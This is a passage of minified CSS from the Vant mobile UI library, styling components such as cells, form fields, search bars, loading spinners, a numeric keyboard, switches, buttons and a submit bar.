var(--van-cell-horizontal-padding);overflow:hidden;color:var(--van-cell-text-color);font-size:var(--van-cell-font-size);line-height:var(--van-cell-line-height);background:var(--van-cell-background)}.van-cell:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;right:var(--van-padding-md);bottom:0;left:var(--van-padding-md);border-bottom:.02667rem solid var(--van-cell-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-cell:last-child:after,.van-cell--borderless:after{display:none}.van-cell__label{margin-top:var(--van-cell-label-margin-top);color:var(--van-cell-label-color);font-size:var(--van-cell-label-font-size);line-height:var(--van-cell-label-line-height)}.van-cell__title,.van-cell__value{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.van-cell__value{position:relative;overflow:hidden;color:var(--van-cell-value-color);text-align:right;vertical-align:middle;word-wrap:break-word}.van-cell__left-icon,.van-cell__right-icon{height:var(--van-cell-line-height);font-size:var(--van-cell-icon-size);line-height:var(--van-cell-line-height)}.van-cell__left-icon{margin-right:var(--van-padding-base)}.van-cell__right-icon{margin-left:var(--van-padding-base);color:var(--van-cell-right-icon-color)}.van-cell--clickable{cursor:pointer}.van-cell--clickable:active{background-color:var(--van-cell-active-color)}.van-cell--required{overflow:visible}.van-cell--required:before{position:absolute;left:var(--van-padding-xs);color:var(--van-cell-required-color);font-size:var(--van-cell-font-size);content:"*"}.van-cell--center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-cell--large{padding-top:var(--van-cell-large-vertical-padding);padding-bottom:var(--van-cell-large-vertical-padding)}.van-cell--large .van-cell__title{font-size:var(--van-cell-large-title-font-size)}.van-cell--large .van-cell__label{font-size:var(--van-cell-large-label-font-size)}:root{--van-coupon-cell-selected-text-color: var(--van-text-color)}.van-coupon-cell__value--selected{color:var(--van-coupon-cell-selected-text-color)}:root{--van-contact-card-padding: var(--van-padding-md);--van-contact-card-add-icon-size: 1.06667rem;--van-contact-card-add-icon-color: var(--van-primary-color);--van-contact-card-title-line-height: var(--van-line-height-md)}.van-contact-card{padding:var(--van-contact-card-padding)}.van-contact-card__title{margin-left:.13333rem;line-height:var(--van-contact-card-title-line-height)}.van-contact-card--add .van-contact-card__value{line-height:var(--van-contact-card-add-icon-size)}.van-contact-card--add .van-cell__left-icon{color:var(--van-contact-card-add-icon-color);font-size:var(--van-contact-card-add-icon-size)}.van-contact-card:before{position:absolute;right:0;bottom:0;left:0;height:.05333rem;background:-webkit-repeating-linear-gradient(135deg,var(--van-warning-color) 0,var(--van-warning-color) 20%,transparent 0,transparent 25%,var(--van-primary-color) 0,var(--van-primary-color) 45%,transparent 0,transparent 50%);background:repeating-linear-gradient(-45deg,var(--van-warning-color) 0,var(--van-warning-color) 20%,transparent 0,transparent 25%,var(--van-primary-color) 0,var(--van-primary-color) 45%,transparent 0,transparent 50%);background-size:2.13333rem;content:""}:root{--van-collapse-item-duration: var(--van-duration-base);--van-collapse-item-content-padding: var(--van-padding-sm) var(--van-padding-md);--van-collapse-item-content-font-size: var(--van-font-size-md);--van-collapse-item-content-line-height: 1.5;--van-collapse-item-content-text-color: var(--van-text-color-2);--van-collapse-item-content-background: var(--van-background-2);--van-collapse-item-title-disabled-color: var(--van-text-color-3)}.van-collapse-item{position:relative}.van-collapse-item--border:after{position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;content:" ";pointer-events:none;top:0;right:var(--van-padding-md);left:var(--van-padding-md);border-top:.02667rem solid var(--van-border-color);-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}.van-collapse-item__title .van-cell__right-icon:before{-webkit-transform:rotate(90deg) translateZ(0);transform:rotate(90deg) translateZ(0);-webkit-transition:-webkit-transform var(--van-collapse-item-duration);transition:-webkit-transform var(--van-collapse-item-duration);transition:transform var(--van-collapse-item-duration);transition:transform var(--van-collapse-item-duration),-webkit-transform var(--van-collapse-item-duration)}.van-collapse-item__title:after{right:var(--van-padding-md);display:none}.van-collapse-item__title--expanded .van-cell__right-icon:before{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.van-collapse-item__title--expanded:after{display:block}.van-collapse-item__title--borderless:after{display:none}.van-collapse-item__title--disabled{cursor:not-allowed}.van-collapse-item__title--disabled,.van-collapse-item__title--disabled .van-cell__right-icon{color:var(--van-collapse-item-title-disabled-color)}.van-collapse-item__wrapper{overflow:hidden;-webkit-transition:height var(--van-collapse-item-duration) ease-in-out;transition:height var(--van-collapse-item-duration) ease-in-out;will-change:height}.van-collapse-item__content{padding:var(--van-collapse-item-content-padding);color:var(--van-collapse-item-content-text-color);font-size:var(--van-collapse-item-content-font-size);line-height:var(--van-collapse-item-content-line-height);background:var(--van-collapse-item-content-background)}:root{--van-field-label-width: 6.2em;--van-field-label-color: var(--van-text-color);--van-field-label-margin-right: var(--van-padding-sm);--van-field-input-text-color: var(--van-text-color);--van-field-input-error-text-color: var(--van-danger-color);--van-field-input-disabled-text-color: var(--van-text-color-3);--van-field-placeholder-text-color: var(--van-text-color-3);--van-field-icon-size: .48rem;--van-field-clear-icon-size: .48rem;--van-field-clear-icon-color: var(--van-gray-5);--van-field-right-icon-color: var(--van-gray-6);--van-field-error-message-color: var(--van-danger-color);--van-field-error-message-font-size: .32rem;--van-field-text-area-min-height: 1.6rem;--van-field-word-limit-color: var(--van-gray-7);--van-field-word-limit-font-size: var(--van-font-size-sm);--van-field-word-limit-line-height: .42667rem;--van-field-disabled-text-color: var(--van-text-color-3);--van-field-required-mark-color: var(--van-red)}.van-field{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-field__label{-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;-webkit-box-sizing:border-box;box-sizing:border-box;width:var(--van-field-label-width);margin-right:var(--van-field-label-margin-right);color:var(--van-field-label-color);text-align:left;word-wrap:break-word}.van-field__label--center{text-align:center}.van-field__label--right{text-align:right}.van-field__label--top{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;text-align:left;margin-bottom:var(--van-padding-base);word-break:break-word}.van-field__label--required:before{margin-right:.05333rem;color:var(--van-field-required-mark-color);content:"*"}.van-field--disabled .van-field__label{color:var(--van-field-disabled-text-color)}.van-field__value{overflow:visible}.van-field__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-field__control{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;min-width:0;margin:0;padding:0;color:var(--van-field-input-text-color);line-height:inherit;text-align:left;background-color:transparent;border:0;resize:none;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.van-field__control::-webkit-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::-moz-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control:-ms-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::-ms-input-placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control::placeholder{color:var(--van-field-placeholder-text-color)}.van-field__control:-moz-read-only{cursor:default}.van-field__control:read-only{cursor:default}.van-field__control:disabled{color:var(--van-field-input-disabled-text-color);cursor:not-allowed;opacity:1;-webkit-text-fill-color:var(--van-field-input-disabled-text-color)}.van-field__control--center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.van-field__control--right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.van-field__control--custom{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:var(--van-cell-line-height)}.van-field__control--error::-webkit-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error::-moz-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error:-ms-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error::-ms-input-placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--error,.van-field__control--error::placeholder{color:var(--van-field-input-error-text-color);-webkit-text-fill-color:currentColor}.van-field__control--min-height{min-height:var(--van-field-text-area-min-height)}.van-field__control[type=date],.van-field__control[type=time],.van-field__control[type=datetime-local]{min-height:var(--van-cell-line-height)}.van-field__control[type=search]{-webkit-appearance:none}.van-field__clear,.van-field__icon,.van-field__button,.van-field__right-icon{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0}.van-field__clear,.van-field__right-icon{margin-right:calc(var(--van-padding-xs) * -1);padding:0 var(--van-padding-xs);line-height:inherit}.van-field__clear{color:var(--van-field-clear-icon-color);font-size:var(--van-field-clear-icon-size);cursor:pointer}.van-field__left-icon .van-icon,.van-field__right-icon .van-icon{display:block;font-size:var(--van-field-icon-size);line-height:inherit}.van-field__left-icon{margin-right:var(--van-padding-base)}.van-field__right-icon{color:var(--van-field-right-icon-color)}.van-field__button{padding-left:var(--van-padding-xs)}.van-field__error-message{color:var(--van-field-error-message-color);font-size:var(--van-field-error-message-font-size);text-align:left}.van-field__error-message--center{text-align:center}.van-field__error-message--right{text-align:right}.van-field__word-limit{margin-top:var(--van-padding-base);color:var(--van-field-word-limit-color);font-size:var(--van-field-word-limit-font-size);line-height:var(--van-field-word-limit-line-height);text-align:right}:root{--van-search-padding: .26667rem var(--van-padding-sm);--van-search-background: var(--van-background-2);--van-search-content-background: var(--van-background);--van-search-input-height: .90667rem;--van-search-label-padding: 0 .13333rem;--van-search-label-color: var(--van-text-color);--van-search-label-font-size: var(--van-font-size-md);--van-search-left-icon-color: var(--van-gray-6);--van-search-action-padding: 0 var(--van-padding-xs);--van-search-action-text-color: var(--van-text-color);--van-search-action-font-size: var(--van-font-size-md)}.van-search{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box;padding:var(--van-search-padding);background:var(--van-search-background)}.van-search__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-left:var(--van-padding-sm);background:var(--van-search-content-background);border-radius:var(--van-radius-sm)}.van-search__content--round{border-radius:var(--van-radius-max)}.van-search__label{padding:var(--van-search-label-padding);color:var(--van-search-label-color);font-size:var(--van-search-label-font-size);line-height:var(--van-search-input-height)}.van-search__field{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:0 var(--van-padding-xs) 0 0;height:var(--van-search-input-height);background-color:transparent}.van-search__field .van-field__left-icon{color:var(--van-search-left-icon-color)}.van-search--show-action{padding-right:0}.van-search input::-webkit-search-decoration,.van-search input::-webkit-search-cancel-button,.van-search input::-webkit-search-results-button,.van-search input::-webkit-search-results-decoration{display:none}.van-search__action{padding:var(--van-search-action-padding);color:var(--van-search-action-text-color);font-size:var(--van-search-action-font-size);line-height:var(--van-search-input-height);cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-search__action:active{background-color:var(--van-active-color)}:root{--van-action-bar-icon-width: 1.28rem;--van-action-bar-icon-height: 100%;--van-action-bar-icon-color: var(--van-text-color);--van-action-bar-icon-size: .48rem;--van-action-bar-icon-font-size: var(--van-font-size-xs);--van-action-bar-icon-active-color: var(--van-active-color);--van-action-bar-icon-text-color: var(--van-text-color);--van-action-bar-icon-background: var(--van-background-2)}.van-action-bar-icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;min-width:var(--van-action-bar-icon-width);height:var(--van-action-bar-icon-height);color:var(--van-action-bar-icon-text-color);font-size:var(--van-action-bar-icon-font-size);line-height:1;text-align:center;background:var(--van-action-bar-icon-background);cursor:pointer}.van-action-bar-icon:active{background-color:var(--van-action-bar-icon-active-color)}.van-action-bar-icon__icon{margin:0 auto var(--van-padding-base);color:var(--van-action-bar-icon-color);font-size:var(--van-action-bar-icon-size)}:root{--van-loading-text-color: var(--van-text-color-2);--van-loading-text-font-size: var(--van-font-size-md);--van-loading-spinner-color: var(--van-gray-5);--van-loading-spinner-size: .8rem;--van-loading-spinner-duration: .8s}.van-loading{position:relative;color:var(--van-loading-spinner-color);font-size:0;vertical-align:middle}.van-loading__spinner{position:relative;display:inline-block;width:var(--van-loading-spinner-size);max-width:100%;height:var(--van-loading-spinner-size);max-height:100%;vertical-align:middle;-webkit-animation:van-rotate var(--van-loading-spinner-duration) linear infinite;animation:van-rotate var(--van-loading-spinner-duration) linear infinite}.van-loading__spinner--spinner{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.van-loading__spinner--circular{-webkit-animation-duration:2s;animation-duration:2s}.van-loading__line{position:absolute;top:0;left:0;width:100%;height:100%}.van-loading__line:before{display:block;width:.05333rem;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.van-loading__circular{display:block;width:100%;height:100%}.van-loading__circular circle{-webkit-animation:van-circular 1.5s ease-in-out infinite;animation:van-circular 1.5s ease-in-out infinite;stroke:currentColor;stroke-width:3;stroke-linecap:round}.van-loading__text{display:inline-block;margin-left:var(--van-padding-xs);color:var(--van-loading-text-color);font-size:var(--van-loading-text-font-size);vertical-align:middle}.van-loading--vertical{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.van-loading--vertical .van-loading__text{margin:var(--van-padding-xs) 0 0}@-webkit-keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}@keyframes van-circular{0%{stroke-dasharray:1,200;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-40}to{stroke-dasharray:90,150;stroke-dashoffset:-120}}.van-loading__line--1{-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.van-loading__line--2{-webkit-transform:rotate(60deg);-ms-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.van-loading__line--3{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.van-loading__line--4{-webkit-transform:rotate(120deg);-ms-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.van-loading__line--5{-webkit-transform:rotate(150deg);-ms-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.van-loading__line--6{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.van-loading__line--7{-webkit-transform:rotate(210deg);-ms-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.van-loading__line--8{-webkit-transform:rotate(240deg);-ms-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.van-loading__line--9{-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.van-loading__line--10{-webkit-transform:rotate(300deg);-ms-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.van-loading__line--11{-webkit-transform:rotate(330deg);-ms-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.van-loading__line--12{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:.3125}:root{--van-pull-refresh-head-height: 1.33333rem;--van-pull-refresh-head-font-size: var(--van-font-size-md);--van-pull-refresh-head-text-color: var(--van-text-color-2);--van-pull-refresh-loading-icon-size: .42667rem}.van-pull-refresh{overflow:hidden}.van-pull-refresh__track{position:relative;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.van-pull-refresh__head{position:absolute;left:0;width:100%;height:var(--van-pull-refresh-head-height);overflow:hidden;color:var(--van-pull-refresh-head-text-color);font-size:var(--van-pull-refresh-head-font-size);line-height:var(--van-pull-refresh-head-height);text-align:center;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.van-pull-refresh__loading .van-loading__spinner{width:var(--van-pull-refresh-loading-icon-size);height:var(--van-pull-refresh-loading-icon-size)}:root{--van-number-keyboard-background: var(--van-gray-2);--van-number-keyboard-key-height: 1.28rem;--van-number-keyboard-key-font-size: .74667rem;--van-number-keyboard-key-active-color: var(--van-gray-3);--van-number-keyboard-key-background: var(--van-background-2);--van-number-keyboard-delete-font-size: var(--van-font-size-lg);--van-number-keyboard-title-color: var(--van-gray-7);--van-number-keyboard-title-height: .90667rem;--van-number-keyboard-title-font-size: var(--van-font-size-lg);--van-number-keyboard-close-padding: 0 var(--van-padding-md);--van-number-keyboard-close-color: var(--van-primary-color);--van-number-keyboard-close-font-size: var(--van-font-size-md);--van-number-keyboard-button-text-color: var(--van-white);--van-number-keyboard-button-background: var(--van-primary-color);--van-number-keyboard-z-index: 100}.van-theme-dark{--van-number-keyboard-background: var(--van-gray-8);--van-number-keyboard-key-background: var(--van-gray-7);--van-number-keyboard-key-active-color: var(--van-gray-6)}.van-number-keyboard{position:fixed;bottom:0;left:0;z-index:var(--van-number-keyboard-z-index);width:100%;padding-bottom:.58667rem;background:var(--van-number-keyboard-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-number-keyboard--with-title{border-radius:.53333rem .53333rem 0 0}.van-number-keyboard__header{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:content-box;box-sizing:content-box;height:var(--van-number-keyboard-title-height);padding-top:.16rem;color:var(--van-number-keyboard-title-color);font-size:var(--van-number-keyboard-title-font-size)}.van-number-keyboard__title{display:inline-block;font-weight:400}.van-number-keyboard__title-left{position:absolute;left:0}.van-number-keyboard__body{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.16rem 0 0 .16rem}.van-number-keyboard__keys{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.van-number-keyboard__close{position:absolute;right:0;height:100%;padding:var(--van-number-keyboard-close-padding);color:var(--van-number-keyboard-close-color);font-size:var(--van-number-keyboard-close-font-size);background-color:transparent;border:none}.van-number-keyboard__sidebar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.van-number-keyboard--unfit{padding-bottom:0}.van-key{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:var(--van-number-keyboard-key-height);font-size:var(--van-number-keyboard-key-font-size);line-height:1.5;background:var(--van-number-keyboard-key-background);border-radius:var(--van-radius-lg);cursor:pointer}.van-key--large{position:absolute;top:0;right:.16rem;bottom:.16rem;left:0;height:auto}.van-key--blue,.van-key--delete{font-size:var(--van-number-keyboard-delete-font-size)}.van-key--active{background-color:var(--van-number-keyboard-key-active-color)}.van-key--blue{color:var(--van-number-keyboard-button-text-color);background:var(--van-number-keyboard-button-background)}.van-key--blue.van-key--active{opacity:var(--van-active-opacity)}.van-key__wrapper{position:relative;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;-webkit-flex-basis:33%;-ms-flex-preferred-size:33%;flex-basis:33%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 .16rem .16rem 0}.van-key__wrapper--wider{-webkit-flex-basis:66%;-ms-flex-preferred-size:66%;flex-basis:66%}.van-key__delete-icon{width:.85333rem;height:.58667rem}.van-key__collapse-icon{width:.8rem;height:.64rem}.van-key__loading-icon{color:var(--van-number-keyboard-button-text-color)}:root{--van-list-text-color: var(--van-text-color-2);--van-list-text-font-size: var(--van-font-size-md);--van-list-text-line-height: 1.33333rem;--van-list-loading-icon-size: .42667rem}.van-list__loading,.van-list__finished-text,.van-list__error-text{color:var(--van-list-text-color);font-size:var(--van-list-text-font-size);line-height:var(--van-list-text-line-height);text-align:center}.van-list__placeholder{height:0;pointer-events:none}.van-list__loading-icon .van-loading__spinner{width:var(--van-list-loading-icon-size);height:var(--van-list-loading-icon-size)}:root{--van-switch-size: .69333rem;--van-switch-width:calc(1.8em + .10667rem);--van-switch-height:calc(1em + .10667rem);--van-switch-node-size: 1em;--van-switch-node-background: var(--van-white);--van-switch-node-shadow: 0 .08rem .02667rem 0 rgba(0, 0, 0, .05);--van-switch-background: rgba(120, 120, 128, .16);--van-switch-on-background: var(--van-primary-color);--van-switch-duration: var(--van-duration-base);--van-switch-disabled-opacity: var(--van-disabled-opacity)}.van-theme-dark{--van-switch-background: rgba(120, 120, 128, .32)}.van-switch{position:relative;display:inline-block;-webkit-box-sizing:content-box;box-sizing:content-box;width:var(--van-switch-width);height:var(--van-switch-height);font-size:var(--van-switch-size);background:var(--van-switch-background);border-radius:var(--van-switch-node-size);cursor:pointer;-webkit-transition:background-color var(--van-switch-duration);transition:background-color var(--van-switch-duration)}.van-switch__node{position:absolute;top:.05333rem;left:.05333rem;width:var(--van-switch-node-size);height:var(--van-switch-node-size);font-size:inherit;background:var(--van-switch-node-background);border-radius:100%;-webkit-box-shadow:var(--van-switch-node-shadow);box-shadow:var(--van-switch-node-shadow);-webkit-transition:-webkit-transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05);transition:-webkit-transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05);transition:transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05);transition:transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05),-webkit-transform var(--van-switch-duration) cubic-bezier(.3,1.05,.4,1.05)}.van-switch__loading{top:25%;left:25%;width:50%;height:50%;line-height:1}.van-switch--on{background:var(--van-switch-on-background)}.van-switch--on .van-switch__node{-webkit-transform:translate(calc(var(--van-switch-width) - var(--van-switch-node-size) - .10667rem));-ms-transform:translate(calc(var(--van-switch-width) - var(--van-switch-node-size) - .10667rem));transform:translate(calc(var(--van-switch-width) - var(--van-switch-node-size) - .10667rem))}.van-switch--on .van-switch__loading{color:var(--van-switch-on-background)}.van-switch--disabled{cursor:not-allowed;opacity:var(--van-switch-disabled-opacity)}.van-switch--loading{cursor:default}:root{--van-button-mini-height: .64rem;--van-button-mini-padding: 0 var(--van-padding-base);--van-button-mini-font-size: var(--van-font-size-xs);--van-button-small-height: .85333rem;--van-button-small-padding: 0 var(--van-padding-xs);--van-button-small-font-size: var(--van-font-size-sm);--van-button-normal-padding: 0 .4rem;--van-button-normal-font-size: var(--van-font-size-md);--van-button-large-height: 1.33333rem;--van-button-default-height: 1.17333rem;--van-button-default-line-height: 1.2;--van-button-default-font-size: var(--van-font-size-lg);--van-button-default-color: var(--van-text-color);--van-button-default-background: var(--van-background-2);--van-button-default-border-color: var(--van-gray-4);--van-button-primary-color: var(--van-white);--van-button-primary-background: var(--van-primary-color);--van-button-primary-border-color: var(--van-primary-color);--van-button-success-color: var(--van-white);--van-button-success-background: var(--van-success-color);--van-button-success-border-color: var(--van-success-color);--van-button-danger-color: var(--van-white);--van-button-danger-background: var(--van-danger-color);--van-button-danger-border-color: var(--van-danger-color);--van-button-warning-color: var(--van-white);--van-button-warning-background: var(--van-warning-color);--van-button-warning-border-color: var(--van-warning-color);--van-button-border-width: var(--van-border-width);--van-button-radius: var(--van-radius-md);--van-button-round-radius: var(--van-radius-max);--van-button-plain-background: var(--van-white);--van-button-disabled-opacity: var(--van-disabled-opacity);--van-button-icon-size: 1.2em;--van-button-loading-icon-size: .53333rem}.van-theme-dark{--van-button-plain-background: transparent}.van-button{position:relative;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:var(--van-button-default-height);margin:0;padding:0;font-size:var(--van-button-default-font-size);line-height:var(--van-button-default-line-height);text-align:center;border-radius:var(--van-button-radius);cursor:pointer;-webkit-transition:opacity var(--van-duration-fast);transition:opacity var(--van-duration-fast);-webkit-appearance:none;-webkit-font-smoothing:auto}.van-button:before{position:absolute;top:50%;left:50%;width:100%;height:100%;background:var(--van-black);border:inherit;border-color:var(--van-black);border-radius:inherit;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:0;content:" "}.van-button:active:before{opacity:.1}.van-button--loading:before,.van-button--disabled:before{display:none}.van-button--default{color:var(--van-button-default-color);background:var(--van-button-default-background);border:var(--van-button-border-width) solid var(--van-button-default-border-color)}.van-button--primary{color:var(--van-button-primary-color);background:var(--van-button-primary-background);border:var(--van-button-border-width) solid var(--van-button-primary-border-color)}.van-button--success{color:var(--van-button-success-color);background:var(--van-button-success-background);border:var(--van-button-border-width) solid var(--van-button-success-border-color)}.van-button--danger{color:var(--van-button-danger-color);background:var(--van-button-danger-background);border:var(--van-button-border-width) solid var(--van-button-danger-border-color)}.van-button--warning{color:var(--van-button-warning-color);background:var(--van-button-warning-background);border:var(--van-button-border-width) solid var(--van-button-warning-border-color)}.van-button--plain{background:var(--van-button-plain-background)}.van-button--plain.van-button--primary{color:var(--van-button-primary-background)}.van-button--plain.van-button--success{color:var(--van-button-success-background)}.van-button--plain.van-button--danger{color:var(--van-button-danger-background)}.van-button--plain.van-button--warning{color:var(--van-button-warning-background)}.van-button--large{width:100%;height:var(--van-button-large-height)}.van-button--normal{padding:var(--van-button-normal-padding);font-size:var(--van-button-normal-font-size)}.van-button--small{height:var(--van-button-small-height);padding:var(--van-button-small-padding);font-size:var(--van-button-small-font-size)}.van-button__loading{color:inherit;font-size:inherit}.van-button__loading .van-loading__spinner{color:currentColor;width:var(--van-button-loading-icon-size);height:var(--van-button-loading-icon-size)}.van-button--mini{height:var(--van-button-mini-height);padding:var(--van-button-mini-padding);font-size:var(--van-button-mini-font-size)}.van-button--mini+.van-button--mini{margin-left:var(--van-padding-base)}.van-button--block{display:block;width:100%}.van-button--disabled{cursor:not-allowed;opacity:var(--van-button-disabled-opacity)}.van-button--loading{cursor:default}.van-button--round{border-radius:var(--van-button-round-radius)}.van-button--square{border-radius:0}.van-button__content{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.van-button__content:before{content:" "}.van-button__icon{font-size:var(--van-button-icon-size);line-height:inherit}.van-button__icon+.van-button__text,.van-button__loading+.van-button__text,.van-button__text+.van-button__icon,.van-button__text+.van-button__loading{margin-left:var(--van-padding-base)}.van-button--hairline{border-width:0}.van-button--hairline:after{border-color:inherit;border-radius:calc(var(--van-button-radius) * 2)}.van-button--hairline.van-button--round:after{border-radius:var(--van-button-round-radius)}.van-button--hairline.van-button--square:after{border-radius:0}:root{--van-submit-bar-height: 1.33333rem;--van-submit-bar-z-index: 100;--van-submit-bar-background: var(--van-background-2);--van-submit-bar-button-width: 2.93333rem;--van-submit-bar-price-color: var(--van-danger-color);--van-submit-bar-price-font-size: var(--van-font-size-sm);--van-submit-bar-price-integer-font-size: .53333rem;--van-submit-bar-price-font: var(--van-price-font);--van-submit-bar-text-color: var(--van-text-color);--van-submit-bar-text-font-size: var(--van-font-size-md);--van-submit-bar-tip-padding: var(--van-padding-xs) var(--van-padding-sm);--van-submit-bar-tip-font-size: var(--van-font-size-sm);--van-submit-bar-tip-line-height: 1.5;--van-submit-bar-tip-color: var(--van-orange-dark);--van-submit-bar-tip-background: var(--van-orange-light);--van-submit-bar-tip-icon-size: .32rem;--van-submit-bar-button-height: 1.06667rem;--van-submit-bar-padding: 0 var(--van-padding-md)}.van-submit-bar{position:fixed;bottom:0;left:0;z-index:var(--van-submit-bar-z-index);width:100%;background:var(--van-submit-bar-background);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.van-submit-bar__tip{padding:var(--van-submit-bar-tip-padding);color:var(--van-submit-bar-tip-color);font-size:var(--van-submit-bar-tip-font-size);line-height:var(--van-submit-bar-tip-line-height);background:var(--van-submit-bar-tip-background)}.van-submit-bar__tip-icon{margin-right:var(--van-padding-base);font-size:var(--van-submit-bar-tip-icon-size);vertical-align:middle}.van-submit-bar__tip-text{vertical-align:middle}.van-submit-bar__bar{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;height:var(--van-submit-bar-height);padding:var(--van-submit-bar-padding);font-size:var(--van-submit-bar-text-font-size)}.van-submit-bar__text{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;padding-right:va